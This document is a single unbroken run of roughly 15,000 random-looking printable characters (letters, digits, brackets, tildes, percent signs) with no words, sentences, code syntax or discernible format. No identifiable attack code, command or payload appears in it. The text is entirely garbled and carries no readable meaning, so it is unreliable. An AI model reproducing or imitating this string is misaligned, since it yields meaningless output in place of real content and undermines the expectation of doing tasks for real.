DO(IWWIi9qkFVIC~9S9~C9Ih5C)6y|9TUwri6C94L]Ww)^/}yAYw;xSxxWyx90SIh9+~Q-Ip]DowyI-6kI-ri7RAqN}2N:yCqnq]-oR4Az}4VznIJnRrBK@9ADoWNeEW~T}I+wOpT/(rxI{DNsqrOs@9BDxW;uuIkxFIFDDr]errAzOrI){pI{BrX:ywh)x+~6EpzkrDIVWr:iNWdiRurCEp;CuINKW+VrfRu_k9pKSx)}(x6pFq:OFu]W(xpdIrfS_I]}yE)JW9SqI~y^p&Ssr&x|~RzNohzIrh;1fUY}LRyCWrf:D4_KfprCEr|{RV{]0rV-T9:dxrr4(rwuhrxf0AteNx9T]V}DEiTV:AsYRBs&}CsdWoXL+-_0^9Dh}sF_L7Q_sr+QhQu6K9EwehxyX~-dO{E/Q0-dOdky{d-UKR(E4p6Ntt]%17f%^BkrTykNtCB)tUBwU&r|iFup96irTUk;]w;-/+~6o(]xK{EY]0I7NoBTy4U7/fETrqzue%B97LBth2xY/:hBT}-7oUrNeCNwI6-w9kr0+sxxSD-NzwWnw4~qVpyCi}uV&wpo+{r]-Lr]E&r]rVrp-)-wtCxE)WN}TJr~iCW2LuxwyTp+-Y(C~BuS9Ep7@EuWh7N-p%UWh2yok0x9S_USenr^qrdAu4xAu}r]YJrru@udYI+oY&W2|}SeO/rI55Adk:k9iwrzfNuzLCroC7WKIdunN:])LJe/E2W+JiLRqny&zBKdY|2hrrYrd{(pYCQp]eCB97O}rK4&Y5TC^WDnr5D@tT6@x+zJtd~-e):&|d7-&fnS6QOw7tyO)F5^&UXnJ{Ni^7+}9Ryr9%1h6%%^&QW+IFJs)%hxk:h~^{CWC;127_T9r+Vd:(rUBhIC7Q}R(d&upNEuCNqorXu2::6K:uB|IX}^k_;h^O)d(7ARC/Ru-4@}CDfT-sh~U|5pA}0DNuY-A]hxx;TUw|AI~EQ~AWerr|f9xdkS+qJp~iNidAUkW0_rABR6i]FTxS~+r}DpxiEUU^]|uuN~fBUiU^%|zu/~~|y-rI-Dps(@fL{~U;WD&DOKr|Xr/DNkV|6@D9d~hVCXWr]VEx({AD{L;:0/or]ABzNiYIQKOrYCu&h{qKNsD:+zV&6+N4Jnk+Uw@OfRDx&/zIArIuWoorx0Os^@r|_yL5+BV:BqIUYLOo6Uqn(W(kX9ErTKup;u:-s9-Iuf0re9p4D/Ei5wNIeeOz)u-DuIOu:z0weIf6@nqo5-~+:5:94fSR)WN@n-6@@hV)&2~6T^dACXIIEzqJ:J6~K^S~51h90kr91Q}9@}_-4hrhXXJKq@zsx):SXuzEtf}oXILIyw@u^Okqz:z^zLVJsV_~o&uh@4TJ04ApeVB~0Do4W_Eno/~~u(QEu%FIy&Ih/_zIhuU:DuSe%I9Xp49ku4|/IzWQ+S|w-n(RyxNEW+(~r9kyrqUs^F(iruIw^p-6rk|{fVB|f}y0rS)FI@O;yyOsrK|k+VyfSw&((w~LrBiBxKDx__rQr]&yxXFWr;S]VB~2SoV|usut_6zsO+|KS]y]r]AVrk)UpryC:A(x6RJzVC;@(]k2rOId:Rk%E2kFr~k5rufyrqrOOr//zVtrk4B&OitJLit4_W)o^qu5x&7~S:Xiy9O@((7WIBIfFKOdY-yuuyX9-B1:p:E]r@LTYUJO^z(o:zB_FN^J^Unz-QS^E&1%V}pEO&D_+{YRr;IE~|n_EYksNpD]pR}pf%%FAe%Tex+V-rWS&/t6w}R+F~:)x~kIXD7nI-prkW-6Qq9Sy{_]n(pN&9:65^t~Dp7|]0RX]uFXUW9/_~yh:B:4}qWwE4R4Q]wI~uE9)4X]}r~yB:wLUdr4zDO&oLUu]iuwC25uk+xi;6rnJtfw69Nz~r_4O2r-Q9rzfIw|~IOw56p{(KSqBp+uIL~otiwNxIA@Y-r4ixhCEpVEVIu91yTV2BW0&95@zTwXLK+O)Cu~qILehJX^JouqBrr;J5uqdrr|tKf4hKO/NthU00w/p)Jr{~Vo_2rf~yuDrh;t|Dzx4tDr@(7_7&LO(oz|+1qDnpk}_KN^S^YCEprfVICL;VeEe);1wswzViCFK~/@WIrrB%Ex%zDrpwDrY|_&L:ewsNnsX7qUqK^LNU@4}K%q0otz7DFr7Fqp|0]u0t_w90QxsKqOThIAEEf61xEs1KJzOiy{BpA(AA&ynV5tfp&k97{i1pEOwB(zJy1+56RR570&sD:tp&+zL2oDII%+0;ITuT)tS^fR(&6)qqSryD6UR1&zQ~yiA]BrdY:nw6(zDu-yhC]BO%RDquozLQDpN(ndTiST+)BpfdAr_QKDerRLqh0D&r2kd{-@4+Lr41{wiJ{r;0oWD/rr~7rrIRLz]Ir(_fsxN(orVo7yXfz}^ihfpEItx-Ez@BN:0--rAADrt:Y@DTz:ND:kqn0prKBe{kiF|y(Ar6f)6/65(~}ETS~65rNQh:z4Li@6TNL]i&SIt;AX5rz;LXy&u5d@yy_pU1J(+92IEwITx0C}60;2_k-xO)tfB]:KWd{)Ww65rW]|Whqy9xskVUf}:t7:J{@0tw:o62o@sIsVBV-WEN{TieO:JpKqEYu0UuQUdy]WA(DqNi:0]~5XSUuk6:|K4iz7s7@Q9iz_IF}y(|pn_;hBFyiyksJ%EFUX4wxSU|97(p9}(q/1]|r)ze%}6u|ks9wDIEyI^|E-rsBy0NR}Okkrr924Lr7sTL(trwQ)^K56L]~wfq_KxES{r0BLI+91LE1SrwdUrDB|f7-OyNiFxp(hs/ARB{TXTIi~_Ir~XDu~(IrhLruuYrn&&rrT/;TIzIx]@IASK&@]}-T%4I@xkrrBJ6~U@AhSLDW_q1@UqfuY21L+sFhps9WwzpohhI@qzEV:6f@OF2X0A:q61n@6i~75BF@1WfJI^y:Ux_ECr542CJtTA1knQsL/ty^yu4:S+DskyI4{;qS:~rYLh}(7:L]E@R40}usI&p4ow0]L}&^Ae5Dq-5^5@T)C|Lk9qK0rff^&;d90-0rk-yI%KF96DVs/Af-)0@-:_uI:hhBpx}kX7fB5iuBN:O06YF1&~50XQ2pxJ0kX1}kh]s9WB1B6i@zC5FI_(Ro-L1IRp_-0yNR4Y^/KFQ{9B&xUeFi_z/iq6w&I|k9r-L9pxYKoNU7IW-0rx|0sAh9pEn(rVIL]YD_@(~IEV~er};~DehiFhhyD]qyrNAD;~kpJtNOxi7Iyq|C_AU&pL&Sr]kINhO~Ep%zYUC|LFJ|(F({rBhS+~VfWdBed}Rotn-SNq^WzeLY{T7uNOKOrIT-]{{0ES1}1{-k{@zA{}]YJU}Dz@:D1+T@7VT|f_VAsSzex^sUuyO9Iy9Bxi/5VFkVT:xkAW/Lr+x_4_CDJp5zJpIhNe7L)i:96QQs%O:{;O]Iz4)(Fn4d:(e1(t&Q6_Ks:(ksYXY2Vn7:T@ABiE~/LyXfu10}w9L(^r^U7{EK&17K:1|0-nxrw&FiO]6s]9i2u9psYn%nW((o(npTe9En417+z&_tui:6^XLUw_5CiFCk2i5eI&9/9p&&&u2(QU}7fA&@76{5;4XNIr9i@r]x)uVBLt+kqBk&U~2-XBS_Rr640Lw_srx(|xhIr1RkRQ^~Cn7h:BwWVQ^)tN^fp0sYx0ufurxzn/q]DrW&sBwN-Vkh4Bu~|L{E~E{exEh&ExAIkRrkUd)WAnYW~p/eDIEkz-)k]O/y}AAxAUVxVYF5I(rx~ndYq:{;qJp|DyBDh~f;:hRkp~VkShWwNw~0A)Ik2~0ksAUf~^dWD0Wo;tpyIs^n_9px;BW1Y1X1Y5/o7w01BEo%wCs;rLo;iNTV:RO0BW;6oW9hy~DDNxruwq:hSpSzrfrDh{tw~COr(]WwTyIIStDLINxT~0OB|nuVBu]E~BTUrT-LWY+4|0}(%tEdUN+4Unr)D)F6Aer|nFQpu1}d)ykBdB%(0-F6Fe+urOT)^hND5B5}DEzXx)hy+Uwr)N2;drFoye9Tt-]oL:fkRY_w1Js~o-Ed(iW~pynrwLDLWxhoir;p6hY49CDs1FRN&)IdNCD6~;;/@5YxW9CV{psTWOfSE~uVNyz+SDIL]:rdDEX-r_O{d+k2RfQBeinX)_e1fK16sIRDO;oO0d;SC/:r:]tqTW(orIWBz-A/n(r6tW&xpx9p/rW;Boo(Foq;-{50;9rKdt]qrIX~d~520QuTTDLue;sDW+qROD4yyupRI{-Ux;]u&A(rWix)xCOD9T9w;r(+uk(yESWq^w-||(UAFz++RzyI_rk:E6Ix604+uw966LTBWB9YqihRTK{Q]zkxhIyO%yrU~iWD|Bd/EwNyDT(WI00}]huhDU}}u]k9BFo00ryK-T||J&64xNeqXNOkB{QQ;6||4K]D&uIx@7zW((yyurIRkB;2wuw~9pypYddu{xpB+D)QfV~2Tkfq+++zY0pqDO(srr|9KXAAyN;e;SEqAuwi):9BB(qN~~|qe1SKB@e|q&AJ&Fyye/rAq_+n~AJ&N@IR]^D:C&&V2|AxhqYSNszqqF1Q|wUUOInBuhw6x^kIuw5CuuwwWhJ]h(E;LuriRBD-9r-IT(r%}(eks2V}q0sDzO:dVrJIE]:]t|@V^TDXYr_x5C]VoN_{IW&&u]eIN]](|R0oEpWR40x6&y1%]xEwehdBIBI{6BxWIOuwxr(D|LBLBp&A@uL(~Wwiy7fWSAy(rh@EwO{pr(4{W77]e_J1N{ywr4oDD-iixu]xEEr{-Vx]sphuySIuXwE(Wn(]pE&SSh66id)Yxp+0h6IBO:++6o4xT}R:+6r]q25(-rYy;Ti6DoKzx9wCCJiOWi+]LIhNiDyEr2/CU9iVEEz9B@kD7IsV:+44F/4BzS;q}{Vs2Y&{F6|441{tuwwwxR|JzU]W1RJItUxwuk~nu)upuk7e&pkSS6u2S~OO&kJE+fV5N{DBKI{)~5BBJ/:F];qN0S]}z;sh4:1:E-+yWRV~-i^KX]YTU5O59t~V_X44RF:KtyI/+&wrLEdUSuqhT}kDtiFRux-~CnWBBBzyx4RpuIKzeRwUUU5:R]9sLo:@q((z0u__d:Qnh:1LdkNX;R]DNKBD]Ii@{k%QJB(rnh2-;IhVu9iEWEoDz]SW1N-ri4kI)A-CxRDKNprJC;7@Vh2Np]D4&Ikrre/oE(/t&ru]q4D2DxNrpy}/{Fr]DWIpDUQpI0RruO6|x6rr|4hxO0WCQkIh6]t-;Wi9&:d]T~IxhRz-rS-6WEV-qk]k)xrV:QouI-i(rrT9:uk;pxkyW6~OKFyIrUiz+w)iuESz4CCi9VCIRTTod~_hkrEW/CiqtrE;9+(iUuV6OYAEp(ey-0+9Do-DUSWDOW}4-rry(CVU-tIrCOAUr-r-+;TIr(O0hE:BrVI9_JVAouDFio^y{9B1U6pzA56)qNB%As_;NBJiXAi+01-67xTShdX_rJn-^qq5zw94kUx)T{dK(f6QWE-1q^|W~CrIpzS{Wr9tE]hy+xx~5|Ir6}0{n4fRErt]_WrzVw5u;e)|e/O~rzdLRT|-/CEJ/1yJU5V_EL@1d5Nx%h}kQXB6or|yy0rECp(W0|rO(JndrI6@WVziY(zd~r6h;wrD-oY|xsfBI/9kCUEERoxhiqydi+Srryd{S(//zkhx@rIL}9I)rS2zEWz;}r4r@hB;Ry-kOB6WWBq+^0||WF6xtoIppRpWrp}S0WVI6EShB}tCt;WBfCIVW-22k@hdsiC:-Dpr~+hWuSE0WrkoW)9dhwpk2&-I+ir{EfRqky(76LS;:1SF{N~6~}Q|fD%%SE^9xwpruIJ6E]^WrIEUy-r(nzW^F-Eru6yyCx6yTBBipzuA+OSqd^(&_:B:~&iDSIkUrp^:-4/0hNN}&+iSr5zdKexzf0}~iJt-I:StqAEkV4D2q0h6K_EY14h^_Vo42RY_+4+@(SSnhsWdSD}z4;LR]|uxqRrn/JdS-y7JEuQ@C@2]twr5;q6uqp7Wf@FhFLAAJA52%Y6peQSr0wdDyLs_fSN)p:okR9^dz]]yy+Dh:O(7C^9+e]+RE%}{49Xfexw0UEuu0IOypDd-COJ5WEzBROu]K^yWxJ4k-upOWEx&|k2]Fd;hyJ|O~NWo(AiorW|^od+J9JWRSxO@~zSpEByR;W9xdCx}dOrrxFOW(hAzx;N0:6xN)zR2@KBpInyf]-K/SxF)|BiE:DIu@D0xdf/wkiAx9S;/1K@p055(E(6TnDqD5VC(I_W{nh6rWr1A)W6I:C(/95DroSyJxzyFVRk;w;KSth]qB5-DV-tR~zKszuoRVF+inO{r|+yDr^-fp+5-K7)s(Kiq0|n6ANL%n~iKDn@Y{x0EI}}e%E^i6@_zSuUS_x:V6/eY(qqJATVVK_;uxLWf}sV;:z1k;Oz64Wt%EEA_u2Yxyrpu(L;5sdQ_RCy-rF-h-Ut&uzq:F;BxTRFQ]QLRp0)%Q)5N1/Utsupk(WIY:(nROSOXn549u^I}yt({iu0;:pVEEnohu-VrW-]5^EN:srx;XCeh0kyhi5y{w{y{uT+)ydDwzYoEuNDwS~h9NVqWX%NEJ^ORu;U+pSXBkt9B:uTzxW;UxksDpT0yWe&q^T@r7uhO|5:U@JByor(uxk_JJCCqf^zR1&V--QK^D|7{W:qJ_7})%prt+(kdVUsDw2;IUx^ErWT@|AU}p+/:Uo(hOx9|1WJ4R)pBTSN7|JkO0K0Cq)^OV|rhQi^FFzA42IDAdFd|J(K}9FDi:f5K{_(xNo2XreY:5(Qq_x;+AU^x-sS&D05__rK}{/4pA%@hKT/YFoYRfdYU5u2rr-SIN52|rrkBW/;+dirVUUJ6k)id%h)6Yd-xTsNY{@At2V~^1oxRiQXQ:F_o]CO;yn+|pKBLsR9EE7r4OE;Du^L-;RDUDw/0f2sX5s|)DqswWyxRsrz&-;WrEDrrKTIW&nxtEydI:NNE{QrxEho{BtWpyBAYC]Bdsdxz{R-n+Ar(JAp(SDqu~qIAq]wrzWrrK{DtIuIuVUpuq%4U]1}AV_Bt5@2kL;D9qy^~D^o+]BqNQ]pw~:DrVkIf]oriky^;k~@w6TW;]1iUOW4iW|wwKy2+O7]r2(Vi22xt9XVUsU6i&:xiBkIr4qrY@49E^Ksi2r2fnz^;SQDr4ERr&A&d&U2hAdOf194E02RVSfRdOi2i0%uV}~hz6:DE_tTz^yhY(@4)d9Rd:]h|1xT&yhqY7sV|+4q]oB~)y:iUqI6r(Y6kNO|keE0/Rp4-EKLqoCdAIB/WW6Vr~h/y|J_-&XrQ~V2LB/{+]/4~VoxQiK0yi/{u~T^IrJU]wVqirui{r6:xrS{yu4y-|]DBkEq-ss(0~s(Q09)N@E|F^rCysoENRXr^]WTLr5sL&1{yIyTQwWy(Ey)-Ww&OAWJ]qIBSpyD~C-KprEs{s%&Orqeqx]7D]~-hr:S{r;YID@X(r-+Wx0X+s;1rrDT{-otuV&QqWE1BwNqFI]_ID7CdEfFRIRoO47TA}f2u2BEVBC5LECSLEpR@x&9Lprf{+rtyr{trkDryw^pquwzL^YI]-|%OiYCqx}W;uW]O0Jt;w@N]C@J+rWCWrtwB9f}J/QJA_EEUkusy:qs5xB1p]f)h4YkX4~:OqWArKrx+@SV&N]Xq1fFT/I{TWA5)]p5h5W&7VErh5BLydrLAB^A1huKpR]e7@kWJKYW-eSr}4AfL5(F@|-5D+A1_@(doiU_KQW_zxurXBE)D0frAxd;JxpzeTru+or(RdEE5N6z;4uhxCxtXdpr%_U~w_-fhrrhzriyhSu%0R]%i6rFKXfhzSNw)tzyu9u|B:u|}qfDkxIw|0rhtJUTi0uq)o+C|dI+Nq-+&er]20uqoK6&nt6yxUx;y&fkVFuAyI]t;Uzu{^p:E{ruzY(C(KIy(7rwWOpSutu9@dr+S:xx)NdxByf&Yh&/wOW4pQCnUp)DSuwprIrrrx;rrn]BS~(UWyOiuNsxUDzhVEzrE~tpkxk+iSOOeV6OhzOCV2xsECqDrxLrrEQI~k|rusV&V2:&Or^Kh)sBOtCSisQ2;n(iq]rpdfLkd{_wYVhJhsko]27Oh+4AEU;~rDnDSyLxiyLT+|]pr((i6+)uq~O~kW(-q^rnq_-}YR}hdk6nzX^4|%%Ap7;}t_o6ItUhBz9-kQ^rCKhrWhFrxhUpy%t~xyBRWA@pt/]R)Qi9-I:p9h1AJ|tr6oApB6fA7iSAru@kCro&-61C9TDsNBA}IInC(~riAx4k(7X2967Du7/2^^Rp-n@rN]iSprXO/42qYrr/-9OzDoKQV-ER(&ex0E/^Us1wVI-}yoJiSDTCIrs~or4e6I]Qqw~t~@)70rxCVJu~AnxEfxAO}pnR}pEIprrKYrxAEDIODoy-K-ef-puCQ0qKr2X4S@06z~7iBDuO^E::-KRDJ0O]rrBWrrrKkzrTIWB];JyxOzrzV:@nUV:KNVJ7x]Fx-i^SLpfuVIxf}BJk%VJ9:d9@SKnRW|}IkB@fJTTrqkfBzVTu;]@Izw%_Iz;zYrUdoWhqT~S(OV@y}}KSOAx-_9eJE:|_DOSx]Uf4Yd~}(W{WTwdfYBA]qi0I]Ekw;~eoJ^w:LdBfnIy9UC9|usoz]2oxQR5^q/QDtOiUt-;y)9+wAnIue]x-X^hhE_WWt@dez^(zBLrwiNy0k(rk|B~&L(qB|i:O2:;&:Yrn-{ir-zywW2udLW~4D:SdSCOuSS:J9CpzonhVd1Aqi9uq@kxxBiW+Edxxh]i:nCx:)J_:|{f^nLxf5N::9LrxLFOrh^Btunr2QNOLOfywW0r~q)VYwOuUJBIiDT:L+rqdR0O&C7-e;q6nYrrry^rA0/:iy)^p2/-J;y^|J)d|__B|rhrAD:yxBzrEO9A5f{6_KJJ5YBEKYq66zO:6pkiAV9^XriLU^TEF/yJKi}r]kRrE1Fi1Y4EiL4Wd_O(dnL+e/);+K/z+r}BXRy7/kD~SA6AiWERzyRqDkYt~qK}WBIf4LSEwLFC2-W_pIy%hr5tO^N6RL6SA7p-sr]5IIJfJCy(Wy4]4LBBquJ;nL^zd9-JI96oVuz^+IKdI~dAD9:sJ^pWWuES)rh_pq}+wxq5I:AX4r4BxuS5pE5{+2wyR2]O):~yrud(Ifkw5NSkTAXKoWFSIuq]6WiYDfrB+FKddDQSn;exDwD6rr1dpppXIrwDOue~Ktrt5r]Rsf51d+K~|yN]CSS0Od|Lpqz]ArrFDrxTDrJ&1595pXJF5d|VJhITdV1h]YW-9O)QS;KnurBzJi:nE]h%dY)95|+NW_RsrtIdrtySTr22@R/Vd/nVx_w}/{iXrpp]AL95u:}0~Owx;YrzSQn0kOu7qiJi5(5w;TndQRR:(1trxUA%/r~4]~0rt)r9(6or){zIou)16L~T]p6C~%59|yI]DWk91JSrABDIwyyr2Q+CR;4z4LINVrreQOd)9@u{Dr1BoA]I(EzY+Dy_9Iz(_~Cd^(W@^LxT^(w~zL4IhhTEq+n_hEr;-hESt5yxJLr~dWrAfU)&D@E-++-%4)y+ihSNR(]UpY{k6OEf_BTrT9xB~y+}6N6VS;FrE|fu_^{NT^}7IqIoYWz_u;rtCKU9tDJokErVfB)pF-uEz0iRQB^62D0TNk1qBsznkrzL5DyBLyrA5Le/]VsDrN:rdt2^py2qJ:;UJ@|O1J;-OXEik;UkK|suz4-;hSLFy_hz1Xk+z~Xr54nBLYUd1zEOqty:1C}&WSFTAJ57WoU&WR)-FpsL&(zEVq}Dd^74;0u_Q0F_D{s+_Du9zuxIz]%LYsBL45rT%W|x%6nrVnC_tFxDR9XB(9rx^]Rd^u2fik~-rqfqxzfND1WYyNrV};~Ix]R|r{sFx;RLuf}5;T0Wr1&Ex&er+r~hTOx0+s/p]:]xzseFBkKrwto-u;hruAsxkWiD|-7VOBxdJoh(R(&~VO%CVJkrsT:q9(&A]-wdfYeV@R2s(;OT:Js:ICd~Wxyrs1|rx7@XEE4s/eTehrweIrSDy;h4h0i^uS6fnzE1Ur~nD06qQs_6QRI+:d|~ndU^@Es09d^uWV1I|OdWizJhxr(~:EJ/qhS-UdY]fRsBR]sfy_nsRzR;J2BnN5D:uqAIxL+FhTtK5E~zru-:y}I%puA&IkewB+KKKX]%~Yn2LXr2q4_5itXiq-7fqJ9VJ&DB0Wr~Iy@-qo@Bqrf{1}Ks(6p)C7-wf6D_qXOFpy;%)9-{J^JEJ@;E2ufIpL{A{C;osL};wB4FEI5/W6D+D70IAu;A{4AABxCEVxI]--02}N9JzN7do7{d)6O%puuDBD^x]F~pW41fF7hkDDu({~@2}2y%n~0nT-SS|/@UAr577y;Ck|Ypk2fDkTBh)opnxp+kWTRSIErViNry9IW|V/(I6{fs+@:n&2w5|{{-6BNo2eIBL7f1^X(BN(k^&+pr0@&fS7wF22wLs@d@q^RyXWzkqLhWOy-^kW2qq-~-]D%Lx)6_^~tF+t~pqTF~%X;Tu9NAdzBQn7;D|9^I-/pwUQ]IrxnWYO)D]:0{C)hJInLK(tkKfVrCD(5sJf:i6pEy+5ky%xKBo)CiF:yLt}Yy&AJD(-yL(qNf9&2ur{};e;I])UrVhqwW_(ewW4tQIi4N]qAEwQ{DdQqyuOr+&I]IJ]D;^i+B-IiwQN1Iu_x]0ni]Y{rA&Lr~O)CyOJ//;e9rD]he)L_}SJht2&u_JFn}RJqpz(1I6B:;ez-TRND;:Kqr;hk1O;ETIu@@:hDy^{Nrr9Fx5|fDUEWwf&OY52L]@J7N@OxVnRTOQApD]xDrr+@sYz0w:&W4i-Y{u_0DAY@YF:q&5F~BJ;o}oX%NJ5X]kCeLFqt6k1(O5XEoi~q0Dq]4L9)unhf]nAf2B4]KXp/|LEYo5S64h+KuNkEoFCdEUBNQUdxEVs@odrUrd)tq4+0n7L4]IQRV&KC)zuBizA0I41_K4k(Xz5R%qp/^q]o(fxFxq9wwSDdhpE]{ToVY/r7WTD:%U1Q(^y(K&S+@TrC4U0&R/}+C)ohDz::w/x:SI-4eVw&szW~z{A9JKr6q7AEB}9Ft2{^{;A_Si64;R(1ff77N{:7&{/2fYWhh5WB2CNouE:XWKKE~/KWB;xr0NWozEpO(RxWWWCW@;Cr0YI6;+II-ke|0Iu6NTu0WRqJpIEwKqEwLIudO1;DVF5DAeuIB:LzK050QIErprz{rLB{trz{t9DrfIE0n1|9XI0B1|}N9V0y/-0w&;4LQyoN16YQ4frhIT5|o1e_@nu~R+NRTXK:i^%z5X_YXQJKdSrSWDEFxWSIK&(pI+E:ehJu]x9Ldp}NrxrOLt9VCy(d^Cp-EQCk|xhexihuI-9:h(T)tqpDhA:^|BYytCXsCR/nWO@y^|UoxfesQ;BExuDOI+rJrzEexxd-0&tnK6:Wk64o_:N750Td:}:Q(%EJdW]i_h5]^4i0KO&&L6pRi@+T+0zIW2IWrdYee:4~FprW(6pWLy@]LCpWwxh%/Ye)TB(kWu;1~--IuChOLUVx4e;w;wLJB7uwUpi9X]5pw]J}k7}CFu~U(W+K|OSWxhW-E7kwwp}6thTJBIIW+2-+yhI/wp&t1IOu])6JIT;YtT^yLuCODuy5+7R4Kp%ox6(WOVe|OhIe2]f_0;SWthNO9@kwULWux9eO-oOLL_Y&L6~WpW6TpTDOrEwSzWW--((_rhh|wO-r;z;rWhhW{pr+E9w7{FfrSEBBrIDDD4B;Wr+J5(B0O15d|OTO5X4]+ttCL{LIyXWC|rICEssh6yy|DxyDBr;yCru4N1BwNNSfr000Ds}4wnw|hIhhNqSQ0EIWEFz)KT4CXTsErt;Dr+UkWue_DCnJ^Skz|^I|0p}yExxTED0-x|x;Eu~uI}Jx(xIVp0OSY&hN|^O+pE6pSkzt^SKEL+-x9u|9Q@QE{uiAIKIE%-uJ&Y|%yJFf~i|Bk}u}~i~A&Ax}UQJdJVkiR~~sD)VEurd]^(R~Q(4)sq2r|;q~9u]-tURffhYxq^2IJ]:zxr&:-}_QhC6uVk}@^J~IwwFITr:z0twwuDDtBDXt(u5T7/(;uL-FEdqFnJy5DVk@@}Edx]]C9p]pykBXpk29wEL~k(7T]{OADW+0I&II||](]uf4+DS+}ss(9h2&C7B|wruu(7q~n6Kd}s1DQV0WY77uXBqRLk%6@~DIqrrN4WWwE-zw;uxr1iOy0+}_TpWhe@9zECWRRrBU{)I_wrwrxrWS:+/Kr-TT@44uWCt5Y0rL&A;&hI4N-{|L]CCqKXrErw|D4ruRQSkz^SSS}^-00@|45nwUyxI]esBpNo^dB5V%)xr|}ShO2^^7Sy2_dd~h6IYE(zui9ph&Uk+]]](XtUJ0dr-6WiI-t@-;hWVqi~0:WLA-]]z+Y7oyr+2O/iCp{n/}Bz~0Qw@d&rJ2-NU~~iiw2RddheBBVAAdhVqi:::@OARhtF}I9X_k:nqBEVz{Y@qh|iiT]u5V7~FLiX(+T2@eC^(iYLFNIz^1KK2TnVD@yuix9UFf:x@k}2y]p~)^nJ~Au&-YR421O@h|9&~ErzI|hUYQKCDxwDorJY@u(IhJ;u7-VrxRC{rp/6pCw:Y;(K}_E;Rx-V9p:BSw46r%x^u:xw@X4phdr+|~}YfU{Nyx{L%DkxV6WIpS)ICk-o_R^w]:IpWiUOE|9C@({pOIpe7zWi7QJEUBwR+Kdfdu@sp]ELs:kxAsIR~~wpuIorOz;Fq&E-dxDCxDrrrRk()BhSWe/wuNz^F6N~K~JR6RzB{t69__0u-4zIR~d/ntY/DVyAhSXSoNI0SWkDTB0f6U;(W2WFTB@_r&FdT;BVrxCeNU+NpVOf6&:puiTy)q]i:yWy9JB~rK6qBu0DD_LpEwFysYKVFSXeuw5qzdpDhi^Spp::65(Anx&ez0_IDe+d~U_D&EQK;Oit(1|&XYnh-wUqoWEyKOW1suB5pWDRwy(d-n:q;kLx;Lp7wt5]^VR}:}LDrE}_TNV]|U^4^1S4CsS^DrE7&EEF{]tp)y:itDCKUo+rWynR/;y]n&6hp0&-Cpp2;Lz+VdR6]]rrY-i]|RVD+4(pY@9Wo2x7S^trYVVJ2LX/eEukO~VOUCS4OL@z;]yk~Ihx6UCIE^eD5~]p+]+upD9~Nyk0}n]JSx4x0pK%VrLAzBE+~5w~xLW@A~T]5-D%^_OuUhxE64quC^StdR@&fEYoK)E))2;)sItrhs7p-h%0%NL{dkEoS|~iWrUU+;W;-Or;q;Iiw2u(w;OSxI/rIuWI0ANwtrYJ|O1x5pIR6;WTo|^1d:E]VqhBz&%pTAU@~uyEoB(iuqxJ|N0;2%-hxpJ/Q{Fp&LB:B02AAO1J]~nE-kBKfEF/xydVKq@X;V)uIuwkQdhRTIfq_f]uwL~I9V%6h6QsIUQ6J:B_C5}e&IyWDp_RQ(nsp__]z;yeND@4/11BK]z7~oEwusUDy]d6)zrW}yE+5SxwtRDBxEFrKt{d:hDd%xx6]I0D~)Qw-W_u~Ke2ydQJ+XxE]5)2uR:r-(h^A(e(;rQ1d/EerexphC&YdBreW6+y]T|6uTs6Rw6QziNoxpNz{kqEwOpuwWIIh+JSo:1_@uF(-7k0JKBx:qq)D~xoNOT:fLsWBR&kF4Tphr9W{dXy-yU-^0|V_(BFk2A4@Qs%^tfKDeBf7Dy(^7wKiB(KS6r]EANS}Q|&I2SSLx_kxtCrN)2]V6KD7p+BuTurAwo1E5ix{2yJJ+xxz6Tu+~6OIp_E@}q~uxJN%:u]JBd)zf~T6JY7rqA5p/^Bo/{AS1Ufx-4x6Jxkfq4uF5{}CqJ0h(u9VAy%Q1trXUr)s5pWn5Ir/kU0T|7rKnO|72U~rId0{re_fXY1e1C&72trp/z-AoBwexQn_py-9_ir^pXh}|~4I]{X(k]7R|q;TDz^2wIyIktYI)Yru&4~{]Rz7u4]&IIi@un67%Udy-Dw7_zwD}XR(rR:ryrueSR6^_5LIxxY:(o-qW6(zJk+p/6E|R]rEDISY@ShEI6zA:~C&kwJd|zd0Bxx{W_FY-@:RrCkT&}0O@{uIr(:_upfKBpNzUehCS4TRh1hfp}_^xYIV:|deL+ywsUr;5+2&qei}1R&p/6}f&{N5kr9UNhekw)/W2^69zI6+dS)uK|ekY/4]B{rpTJO-fpRpIkCk}0|idkU]^VdFEnKO62(-(DOYe%BEsDU::p{UUhQIr9T|p&:eLhru|WI4t2hDepS]yE9une^:h@DzDSpIrWRp9A11SBrV|&SUzKVpq4O(F5OipXd:EsN%ptDhrV:S4tDCk({s0;_ER|u2_BSOti21U(6XE-zTUR^D~ukpTnpEN4692fw^(Foudh1hu7QWyILh^1:DQX&1+Xrx(:i^Q_E}r:7-Vu{Bu){FKDLuyUODTIzWVzEWQRrI9R/|V}KoJQ~6u]xk96kNyzIBNp-FuwrrKVDN}qBNiTTWqrp(h@puiDDU]2A/4&EowBJ]4U]Rpt7ypyY0r]2ID-xSwU4Q]A:o0fFWDnJ+-t~Dr@2DI7JLrQX~B69N]f0]BUW}sI0@9iR}]fF0^-(-IrnW9BNyiu4ASSwL6Yyf|^-0REfSr^({sAt:Wixhp%IQDy4B9U-rr;eBOIt0&U]E}:nyk^&oh;qh4Lzp]kY0q:p{2f~{A:OShA~B&hdp&CdS~0tLshDSrdXDA_5B40|~E@UqsS)S9^Ty6_xYwtnD&0ENA{0O9CCh&Xn}xDzUhffSk4]]O|n{0WBA^X%Do6eYu1qpB+](VK+}DA&Eu}X-ALf+rU6{uXsFArF0}r0Wr-KO|Xf{-SBr4Ei]&0IL/%WQ6IFf1EYw5Ur2/EUExU%NqIV;pu{)QETrpf6rh+E{w(4e4I2tTAEhsu|;dA|E%+EOyr2x{u/A~~OrVEz9z(6n]6;:Ir]u5ErVqyyE5hTtkfSNo+TROrFyWrrz5xu90pN-^A9)oNV/JpN+qpsAJWs9K(6pD~^hp~sr{EtYAVwwJSoENq&+AEieYpr;ur4fk+-yerFy4-+Y^Wu2YB25%I~^oN^UrUJk^fB_fuO^_I2C5-h)D(oJ]Ade%E|fV(1o5]tiNEBYKfJ5FAJpJ(:hrf:(7pD]IB9p;E_X4AN5Xd9]Oru]hr52XfxQ~Wwuuu5xF~y%_E(x+yD6C(uof;+q^)/]0Jpr)WxIQ{A|%x]y5DirXB0qFsB6ip0I_2Dur74I]7IuAsD&@+rrQ%@tT4wy_;^9k+I]%]w]xUS-t;o)_yR6/wV|fiT]uKAkR{wk6W}-7OVuQnwBkKu-Ii9yT~kWNWO^C{E^FiW-CR|74YA7n|I+nDBzB:-A@+6C5I+~O}Srr}I(q4wC6)&^4Jipff6fI_pr^irNSopUV;}+kJqUf(pp2Y4io79AxDxA@&6